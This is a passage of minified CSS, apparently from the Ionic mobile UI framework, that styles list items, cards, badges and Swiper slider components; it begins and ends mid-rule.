.item-content.activated.item-complex>.item-content{border-color:#e0e0e0;background-color:#f2f2f2}.item.active.item-light,.item.activated.item-light,.item-complex.active .item-content.item-light,.item-complex.activated .item-content.item-light,.item .item-content.active.item-light,.item .item-content.activated.item-light{border-color:#ccc;background-color:#fafafa}.item.active.item-light.item-complex>.item-content,.item.activated.item-light.item-complex>.item-content,.item-complex.active .item-content.item-light.item-complex>.item-content,.item-complex.activated .item-content.item-light.item-complex>.item-content,.item .item-content.active.item-light.item-complex>.item-content,.item .item-content.activated.item-light.item-complex>.item-content{border-color:#ccc;background-color:#fafafa}.item.active.item-stable,.item.activated.item-stable,.item-complex.active .item-content.item-stable,.item-complex.activated .item-content.item-stable,.item .item-content.active.item-stable,.item .item-content.activated.item-stable{border-color:#a2a2a2;background-color:#e5e5e5}.item.active.item-stable.item-complex>.item-content,.item.activated.item-stable.item-complex>.item-content,.item-complex.active .item-content.item-stable.item-complex>.item-content,.item-complex.activated .item-content.item-stable.item-complex>.item-content,.item .item-content.active.item-stable.item-complex>.item-content,.item .item-content.activated.item-stable.item-complex>.item-content{border-color:#a2a2a2;background-color:#e5e5e5}.item.active.item-positive,.item.activated.item-positive,.item-complex.active .item-content.item-positive,.item-complex.activated .item-content.item-positive,.item .item-content.active.item-positive,.item .item-content.activated.item-positive{border-color:#005496;background-color:#005496}.item.active.item-positive.item-complex>.item-content,.item.activated.item-positive.item-complex>.item-content,.item-complex.active .item-content.item-positive.item-complex>.item-content,.item-complex.activated .item-content.item-positive.item-complex>.item-content,.item .item-content.active.item-positive.item-complex>.item-content,.item .item-content.activated.item-positive.item-complex>.item-content{border-color:#005496;background-color:#005496}.item.active.item-calm,.item.activated.item-calm,.item-complex.active .item-content.item-calm,.item-complex.activated .item-content.item-calm,.item .item-content.active.item-calm,.item .item-content.activated.item-calm{border-color:#0a9dc7;background-color:#0a9dc7}.item.active.item-calm.item-complex>.item-content,.item.activated.item-calm.item-complex>.item-content,.item-complex.active .item-content.item-calm.item-complex>.item-content,.item-complex.activated .item-content.item-calm.item-complex>.item-content,.item .item-content.active.item-calm.item-complex>.item-content,.item .item-content.activated.item-calm.item-complex>.item-content{border-color:#0a9dc7;background-color:#0a9dc7}.item.active.item-assertive,.item.activated.item-assertive,.item-complex.active .item-content.item-assertive,.item-complex.activated .item-content.item-assertive,.item .item-content.active.item-assertive,.item .item-content.activated.item-assertive{border-color:#e42112;background-color:#e42112}.item.active.item-assertive.item-complex>.item-content,.item.activated.item-assertive.item-complex>.item-content,.item-complex.active .item-content.item-assertive.item-complex>.item-content,.item-complex.activated .item-content.item-assertive.item-complex>.item-content,.item .item-content.active.item-assertive.item-complex>.item-content,.item .item-content.activated.item-assertive.item-complex>.item-content{border-color:#e42112;background-color:#e42112}.item.active.item-balanced,.item.activated.item-balanced,.item-complex.active .item-content.item-balanced,.item-complex.activated .item-content.item-balanced,.item .item-content.active.item-balanced,.item .item-content.activated.item-balanced{border-color:#28a54c;background-color:#28a54c}.item.active.item-balanced.item-complex>.item-content,.item.activated.item-balanced.item-complex>.item-content,.item-complex.active .item-content.item-balanced.item-complex>.item-content,.item-complex.activated .item-content.item-balanced.item-complex>.item-content,.item .item-content.active.item-balanced.item-complex>.item-content,.item .item-content.activated.item-balanced.item-complex>.item-content{border-color:#28a54c;background-color:#28a54c}.item.active.item-energized,.item.activated.item-energized,.item-complex.active .item-content.item-energized,.item-complex.activated .item-content.item-energized,.item .item-content.active.item-energized,.item .item-content.activated.item-energized{border-color:#e6b500;background-color:#e6b500}.item.active.item-energized.item-complex>.item-content,.item.activated.item-energized.item-complex>.item-content,.item-complex.active .item-content.item-energized.item-complex>.item-content,.item-complex.activated .item-content.item-energized.item-complex>.item-content,.item .item-content.active.item-energized.item-complex>.item-content,.item .item-content.activated.item-energized.item-complex>.item-content{border-color:#e6b500;background-color:#e6b500}.item.active.item-royal,.item.activated.item-royal,.item-complex.active .item-content.item-royal,.item-complex.activated .item-content.item-royal,.item .item-content.active.item-royal,.item .item-content.activated.item-royal{border-color:#0059a0;background-color:#0059a0}.item.active.item-royal.item-complex>.item-content,.item.activated.item-royal.item-complex>.item-content,.item-complex.active .item-content.item-royal.item-complex>.item-content,.item-complex.activated .item-content.item-royal.item-complex>.item-content,.item .item-content.active.item-royal.item-complex>.item-content,.item .item-content.activated.item-royal.item-complex>.item-content{border-color:#0059a0;background-color:#0059a0}.item.active.item-dark,.item.activated.item-dark,.item-complex.active .item-content.item-dark,.item-complex.activated .item-content.item-dark,.item .item-content.active.item-dark,.item .item-content.activated.item-dark{border-color:#000;background-color:#262626}.item.active.item-dark.item-complex>.item-content,.item.activated.item-dark.item-complex>.item-content,.item-complex.active .item-content.item-dark.item-complex>.item-content,.item-complex.activated .item-content.item-dark.item-complex>.item-content,.item .item-content.active.item-dark.item-complex>.item-content,.item .item-content.activated.item-dark.item-complex>.item-content{border-color:#000;background-color:#262626}.item,.item h1,.item h2,.item h3,.item h4,.item h5,.item h6,.item p,.item-content,.item-content h1,.item-content h2,.item-content h3,.item-content h4,.item-content h5,.item-content h6,.item-content p{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}a.item{color:inherit;text-decoration:none}a.item:hover,a.item:focus{text-decoration:none}.item-complex,a.item.item-complex,button.item.item-complex{padding:0}.item-complex .item-content,.item-radio .item-content{position:relative;z-index:2;padding:16px 49px 16px 16px;border:none;background-color:#fff}a.item-content{display:block;color:inherit;text-decoration:none}.item-text-wrap .item,.item-text-wrap .item-content,.item-text-wrap,.item-text-wrap h1,.item-text-wrap h2,.item-text-wrap h3,.item-text-wrap h4,.item-text-wrap h5,.item-text-wrap h6,.item-text-wrap p,.item-complex.item-text-wrap .item-content,.item-body h1,.item-body h2,.item-body h3,.item-body h4,.item-body h5,.item-body h6,.item-body p{overflow:visible;white-space:normal}.item-complex.item-text-wrap,.item-complex.item-text-wrap h1,.item-complex.item-text-wrap h2,.item-complex.item-text-wrap h3,.item-complex.item-text-wrap h4,.item-complex.item-text-wrap h5,.item-complex.item-text-wrap h6,.item-complex.item-text-wrap p{overflow:visible;white-space:normal}.item-complex.item-light>.item-content{border-color:#ddd;background-color:#fff;color:#444}.item-complex.item-light>.item-content.active,.item-complex.item-light>.item-content:active{border-color:#ccc;background-color:#fafafa}.item-complex.item-light>.item-content.active.item-complex>.item-content,.item-complex.item-light>.item-content:active.item-complex>.item-content{border-color:#ccc;background-color:#fafafa}.item-complex.item-stable>.item-content{border-color:#b2b2b2;background-color:#f8f8f8;color:#444}.item-complex.item-stable>.item-content.active,.item-complex.item-stable>.item-content:active{border-color:#a2a2a2;background-color:#e5e5e5}.item-complex.item-stable>.item-content.active.item-complex>.item-content,.item-complex.item-stable>.item-content:active.item-complex>.item-content{border-color:#a2a2a2;background-color:#e5e5e5}.item-complex.item-positive>.item-content{border-color:#005496;background-color:#0070c9;color:#fff}.item-complex.item-positive>.item-content.active,.item-complex.item-positive>.item-content:active{border-color:#005496;background-color:#005496}.item-complex.item-positive>.item-content.active.item-complex>.item-content,.item-complex.item-positive>.item-content:active.item-complex>.item-content{border-color:#005496;background-color:#005496}.item-complex.item-calm>.item-content{border-color:#0a9dc7;background-color:#11c1f3;color:#fff}.item-complex.item-calm>.item-content.active,.item-complex.item-calm>.item-content:active{border-color:#0a9dc7;background-color:#0a9dc7}.item-complex.item-calm>.item-content.active.item-complex>.item-content,.item-complex.item-calm>.item-content:active.item-complex>.item-content{border-color:#0a9dc7;background-color:#0a9dc7}.item-complex.item-assertive>.item-content{border-color:#e42112;background-color:#ef473a;color:#fff}.item-complex.item-assertive>.item-content.active,.item-complex.item-assertive>.item-content:active{border-color:#e42112;background-color:#e42112}.item-complex.item-assertive>.item-content.active.item-complex>.item-content,.item-complex.item-assertive>.item-content:active.item-complex>.item-content{border-color:#e42112;background-color:#e42112}.item-complex.item-balanced>.item-content{border-color:#28a54c;background-color:#33cd5f;color:#fff}.item-complex.item-balanced>.item-content.active,.item-complex.item-balanced>.item-content:active{border-color:#28a54c;background-color:#28a54c}.item-complex.item-balanced>.item-content.active.item-complex>.item-content,.item-complex.item-balanced>.item-content:active.item-complex>.item-content{border-color:#28a54c;background-color:#28a54c}.item-complex.item-energized>.item-content{border-color:#e6b500;background-color:#ffc900;color:#fff}.item-complex.item-energized>.item-content.active,.item-complex.item-energized>.item-content:active{border-color:#e6b500;background-color:#e6b500}.item-complex.item-energized>.item-content.active.item-complex>.item-content,.item-complex.item-energized>.item-content:active.item-complex>.item-content{border-color:#e6b500;background-color:#e6b500}.item-complex.item-royal>.item-content{border-color:#0059a0;background-color:#0070c9;color:#fff}.item-complex.item-royal>.item-content.active,.item-complex.item-royal>.item-content:active{border-color:#0059a0;background-color:#0059a0}.item-complex.item-royal>.item-content.active.item-complex>.item-content,.item-complex.item-royal>.item-content:active.item-complex>.item-content{border-color:#0059a0;background-color:#0059a0}.item-complex.item-dark>.item-content{border-color:#111;background-color:#444;color:#fff}.item-complex.item-dark>.item-content.active,.item-complex.item-dark>.item-content:active{border-color:#000;background-color:#262626}.item-complex.item-dark>.item-content.active.item-complex>.item-content,.item-complex.item-dark>.item-content:active.item-complex>.item-content{border-color:#000;background-color:#262626}.item-icon-left .icon,.item-icon-right .icon{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;position:absolute;top:0;height:100%;font-size:24px}.item-icon-left .icon:before,.item-icon-right .icon:before{display:block;width:24px;text-align:center}.item .fill-icon{min-width:30px;min-height:30px;font-size:28px}.item-icon-left{padding-left:54px}.item-icon-left .icon{left:11px}.item-complex.item-icon-left{padding-left:0}.item-complex.item-icon-left .item-content{padding-left:54px}.item-icon-right{padding-right:54px}.item-icon-right .icon{right:11px}.item-complex.item-icon-right{padding-right:0}.item-complex.item-icon-right .item-content{padding-right:54px}.item-icon-left.item-icon-right .icon:first-child{right:auto}.item-icon-left.item-icon-right .icon:last-child,.item-icon-left .item-delete .icon{left:auto}.item-icon-left .icon-accessory,.item-icon-right .icon-accessory{color:#ccc;font-size:16px}.item-icon-left .icon-accessory{left:3px}.item-icon-right .icon-accessory{right:3px}.item-button-left{padding-left:72px}.item-button-left>.button,.item-button-left .item-content>.button{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;position:absolute;top:8px;left:11px;min-width:26px;min-height:26px;font-size:18px;line-height:32px}.item-button-left>.button .icon:before,.item-button-left .item-content>.button .icon:before{position:relative;left:auto;width:auto;line-height:23px}.item-button-left>.button>.button,.item-button-left .item-content>.button>.button{margin:0 2px;min-height:26px;font-size:18px;line-height:32px}.item-button-right,a.item.item-button-right,button.item.item-button-right{padding-right:80px}.item-button-right>.button,.item-button-right .item-content>.button,.item-button-right>.buttons,.item-button-right .item-content>.buttons{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;position:absolute;top:8px;right:16px;min-width:26px;min-height:26px;font-size:18px;line-height:32px}.item-button-right>.button .icon:before,.item-button-right .item-content>.button .icon:before,.item-button-right>.buttons .icon:before,.item-button-right .item-content>.buttons .icon:before{position:relative;left:auto;width:auto;line-height:23px}.item-button-right>.button>.button,.item-button-right .item-content>.button>.button,.item-button-right>.buttons>.button,.item-button-right .item-content>.buttons>.button{margin:0 2px;min-width:26px;min-height:26px;font-size:18px;line-height:32px}.item-button-left.item-button-right .button:first-child{right:auto}.item-button-left.item-button-right .button:last-child{left:auto}.item-avatar,.item-avatar .item-content,.item-avatar-left,.item-avatar-left .item-content{padding-left:72px;min-height:72px}.item-avatar>img:first-child,.item-avatar .item-image,.item-avatar .item-content>img:first-child,.item-avatar .item-content .item-image,.item-avatar-left>img:first-child,.item-avatar-left .item-image,.item-avatar-left .item-content>img:first-child,.item-avatar-left .item-content .item-image{position:absolute;top:16px;left:16px;max-width:40px;max-height:40px;width:100%;height:100%;border-radius:50%}.item-avatar-right,.item-avatar-right .item-content{padding-right:72px;min-height:72px}.item-avatar-right>img:first-child,.item-avatar-right .item-image,.item-avatar-right .item-content>img:first-child,.item-avatar-right .item-content .item-image{position:absolute;top:16px;right:16px;max-width:40px;max-height:40px;width:100%;height:100%;border-radius:50%}.item-thumbnail-left,.item-thumbnail-left .item-content{padding-top:8px;padding-left:106px;min-height:100px}.item-thumbnail-left>img:first-child,.item-thumbnail-left .item-image,.item-thumbnail-left .item-content>img:first-child,.item-thumbnail-left .item-content .item-image{position:absolute;top:10px;left:10px;max-width:80px;max-height:80px;width:100%;height:100%}.item-avatar.item-complex,.item-avatar-left.item-complex,.item-thumbnail-left.item-complex{padding-top:0;padding-left:0}.item-thumbnail-right,.item-thumbnail-right .item-content{padding-top:8px;padding-right:106px;min-height:100px}.item-thumbnail-right>img:first-child,.item-thumbnail-right .item-image,.item-thumbnail-right .item-content>img:first-child,.item-thumbnail-right .item-content .item-image{position:absolute;top:10px;right:10px;max-width:80px;max-height:80px;width:100%;height:100%}.item-avatar-right.item-complex,.item-thumbnail-right.item-complex{padding-top:0;padding-right:0}.item-image{padding:0;text-align:center}.item-image img:first-child,.item-image .list-img{width:100%;vertical-align:middle}.item-body{overflow:auto;padding:16px;text-overflow:inherit;white-space:normal}.item-body h1,.item-body h2,.item-body h3,.item-body h4,.item-body h5,.item-body h6,.item-body p{margin-top:16px;margin-bottom:16px}.item-divider{padding-top:8px;padding-bottom:8px;min-height:30px;background-color:#f2f2f2;color:#222;font-weight:500}.platform-ios .item-divider-platform,.item-divider-ios{padding-top:26px;text-transform:uppercase;font-weight:300;font-size:13px;background-color:#efeff4;color:#555}.platform-android .item-divider-platform,.item-divider-android{font-weight:300;font-size:13px}.item-note{float:right;color:#aaa;font-size:14px}.item-left-editable .item-content,.item-right-editable .item-content{-webkit-transition-duration:250ms;transition-duration:250ms;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;transition-property:transform}.list-left-editing .item-left-editable .item-content,.item-left-editing.item-left-editable .item-content{-webkit-transform:translate3d(50px,0,0);transform:translate3d(50px,0,0)}.item-remove-animate.ng-leave{-webkit-transition-duration:300ms;transition-duration:300ms}.item-remove-animate.ng-leave .item-content,.item-remove-animate.ng-leave:last-of-type{-webkit-transition-duration:300ms;transition-duration:300ms;-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;-webkit-transition-property:all;transition-property:all}.item-remove-animate.ng-leave.ng-leave-active .item-content{opacity:0;-webkit-transform:translate3d(-100%,0,0)!important;transform:translate3d(-100%,0,0)!important}.item-remove-animate.ng-leave.ng-leave-active:last-of-type{opacity:0}.item-remove-animate.ng-leave.ng-leave-active~ion-item:not(.ng-leave){-webkit-transform:translate3d(0,-webkit-calc(-100% + 1px),0);transform:translate3d(0,calc(-100% + 1px),0);-webkit-transition-duration:300ms;transition-duration:300ms;-webkit-transition-timing-function:cubic-bezier(.25,.81,.24,1);transition-timing-function:cubic-bezier(.25,.81,.24,1);-webkit-transition-property:all;transition-property:all}.item-left-edit{-webkit-transition:all ease-in-out 125ms;transition:all ease-in-out 125ms;position:absolute;top:0;left:0;z-index:0;width:50px;height:100%;line-height:100%;display:none;opacity:0;-webkit-transform:translate3d(-21px,0,0);transform:translate3d(-21px,0,0)}.item-left-edit .button{height:100%}.item-left-edit .button.icon{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;position:absolute;top:0;height:100%}.item-left-edit.visible{display:block}.item-left-edit.visible.active{opacity:1;-webkit-transform:translate3d(8px,0,0);transform:translate3d(8px,0,0)}.list-left-editing .item-left-edit{-webkit-transition-delay:125ms;transition-delay:125ms}.item-delete .button.icon{color:#ef473a;font-size:24px}.item-delete .button.icon:hover{opacity:.7}.item-right-edit{-webkit-transition:all ease-in-out 250ms;transition:all ease-in-out 250ms;position:absolute;top:0;right:0;z-index:3;width:75px;height:100%;background:inherit;padding-left:20px;display:block;opacity:0;-webkit-transform:translate3d(75px,0,0);transform:translate3d(75px,0,0)}.item-right-edit .button{min-width:50px;height:100%}.item-right-edit .button.icon{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;position:absolute;top:0;height:100%;font-size:32px}.item-right-edit.visible{display:block}.item-right-edit.visible.active{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.item-reorder .button.icon{color:#444;font-size:32px}.item-reordering{position:absolute;left:0;top:0;z-index:9;width:100%;box-shadow:0 0 10px 0 #aaa}.item-reordering .item-reorder{z-index:9}.item-placeholder{opacity:.7}.item-options{position:absolute;top:0;right:0;z-index:1;height:100%}.item-options .button{height:100%;border:none;border-radius:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}.item-options .button:before{margin:0 auto}.item-options ion-option-button:last-child{padding-right:calc(constant(safe-area-inset-right) + 16px);padding-right:calc(env(safe-area-inset-right) + 16px)}.list{position:relative;padding-top:1px;padding-bottom:1px;padding-left:0;margin-bottom:20px}.list:last-child{margin-bottom:0}.list:last-child.card{margin-bottom:40px}.list-header{margin-top:20px;padding:5px 15px;background-color:transparent;color:#222;font-weight:700}.card.list .list-item{padding-right:1px;padding-left:1px}.card,.list-inset{overflow:hidden;margin:20px 10px;border-radius:2px;background-color:#fff}.card{padding-top:1px;padding-bottom:1px;box-shadow:0 1px 2px rgba(0,0,0,.25)}.card .item{border-left:0;border-right:0}.card .item:first-child{border-top:0}.card .item:last-child{border-bottom:0}.padding .card,.padding .list-inset{margin-left:0;margin-right:0}.card .item:first-child,.list-inset .item:first-child,.padding>.list .item:first-child{border-top-left-radius:2px;border-top-right-radius:2px}.card .item:first-child .item-content,.list-inset .item:first-child .item-content,.padding>.list .item:first-child .item-content{border-top-left-radius:2px;border-top-right-radius:2px}.card .item:last-child,.list-inset .item:last-child,.padding>.list .item:last-child{border-bottom-right-radius:2px;border-bottom-left-radius:2px}.card .item:last-child .item-content,.list-inset .item:last-child .item-content,.padding>.list .item:last-child .item-content{border-bottom-right-radius:2px;border-bottom-left-radius:2px}.card .item:last-child,.list-inset .item:last-child{margin-bottom:-1px}.card .item,.list-inset .item,.padding>.list .item,.padding-horizontal>.list .item{margin-right:0;margin-left:0}.card .item.item-input input,.list-inset .item.item-input input,.padding>.list .item.item-input input,.padding-horizontal>.list .item.item-input input{padding-right:44px}.padding-left>.list .item{margin-left:0}.padding-right>.list .item{margin-right:0}.badge{background-color:transparent;color:#aaa;z-index:1;display:inline-block;padding:3px 8px;min-width:10px;border-radius:10px;vertical-align:baseline;text-align:center;white-space:nowrap;font-weight:700;font-size:14px;line-height:16px}.badge:empty{display:none}.tabs .tab-item .badge.badge-light,.badge.badge-light{background-color:#fff;color:#444}.tabs .tab-item .badge.badge-stable,.badge.badge-stable{background-color:#f8f8f8;color:#444}.tabs .tab-item .badge.badge-positive,.badge.badge-positive{background-color:#0070c9;color:#fff}.tabs .tab-item .badge.badge-calm,.badge.badge-calm{background-color:#11c1f3;color:#fff}.tabs .tab-item .badge.badge-assertive,.badge.badge-assertive{background-color:#ef473a;color:#fff}.tabs .tab-item .badge.badge-balanced,.badge.badge-balanced{background-color:#33cd5f;color:#fff}.tabs .tab-item .badge.badge-energized,.badge.badge-energized{background-color:#ffc900;color:#fff}.tabs .tab-item .badge.badge-royal,.badge.badge-royal{background-color:#0070c9;color:#fff}.tabs .tab-item .badge.badge-dark,.badge.badge-dark{background-color:#444;color:#fff}.button .badge{position:relative;top:-1px}.slider{position:relative;visibility:hidden;overflow:hidden}.slider-slides{position:relative;height:100%}.slider-slide{position:relative;display:block;float:left;width:100%;height:100%;vertical-align:top}.slider-slide-image>img{width:100%}.slider-pager{position:absolute;bottom:20px;z-index:1;width:100%;height:15px;text-align:center}.slider-pager .slider-pager-page{display:inline-block;margin:0 3px;width:15px;color:#000;text-decoration:none;opacity:.3}.slider-pager .slider-pager-page.active{-webkit-transition:opacity .4s ease-in;transition:opacity .4s ease-in;opacity:1}.slider-slide.ng-enter,.slider-slide.ng-leave,.slider-slide.ng-animate,.slider-pager-page.ng-enter,.slider-pager-page.ng-leave,.slider-pager-page.ng-animate{-webkit-transition:none!important;transition:none!important}.slider-slide.ng-animate,.slider-pager-page.ng-animate{-webkit-animation:none 0s;animation:none 0s}.swiper-container{margin:0 auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0px,0,0);-moz-transform:translate3d(0px,0,0);-o-transform:translate(0px,0px);-ms-transform:translate3d(0px,0,0);transform:translate3d(0px,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{display:block;-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-prev,.swiper-button-next{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-prev.swiper-button-disabled,.swiper-button-next.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url([data-uri]);left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url([data-uri])}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url([data-uri])}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url([data-uri]);right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url([data-uri])}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url([data-uri])}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:300ms;-moz-transition:300ms;-o-transition:300ms;transition:300ms;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination{right:10px;top:50%;-webkit-transform:translate3d(0px,-50%,0);-moz-transform:translate3d(0px,-50%,0);-o-transform:translate(0px,-50%);-ms-transform:translate3d(0px,-50%,0);transform:translate3d(0px,-50%,0)}.swiper-container-vertical>.swiper-pagination .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination{bottom:10px;left:0;width:100%}.swiper-container-horizontal>.swiper-pagination .swiper-pagination-bullet{margin:0 5px}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-wrapper,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-cube-shadow{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-slide-shadow-bottom{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,0.5)),to(transparent));background-image:-webkit-linear-gradient(right,rgba(0,0,0,0.5),transparent);background-image:-moz-linear-gradient(right,rgba(0,0,0,0.5),transparent);background-image:-o-linear-gradient(right,rgba(0,0,0,0.5),transparent);background-image:linear-gradient(to left,rgba(0,0,0,0.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,0.5)),to(transparent));background-image:-webkit-linear-gradient(left,rgba(0,0,0,0.5),transparent);background-image:-moz-linear-gradient(left,rgba(0,0,0,0.5),transparent);background-image:-o-linear-gradient(left,rgba(0,0,0,0.5),transparent);background-image:linear-gradient(to right,rgba(0,0,0,0.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0.5)),to(transparent));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,0.5),transparent);background-image:-moz-linear-gradient(bottom,rgba(0,0,0,0.5),transparent);background-image:-o-linear-gradient(bottom,rgba(0,0,0,0.5),transparent);background-image:linear-gradient(to top,rgba(0,0,0,0.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,0.5)),to(transparent));background-image:-webkit-linear-gradient(top,rgba(0,0,0,0.5),transparent);background-image:-moz-linear-gradient(top,rgba(0,0,0,0.5),transparent);background-image:-o-linear-gradient(top,rgba(0,0,0,0.5),transparent);background-image:linear-gradient(to bottom,rgba(0,0,0,0.5),transparent)}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:100%;z-index:1}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-prev,.swiper-container-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube 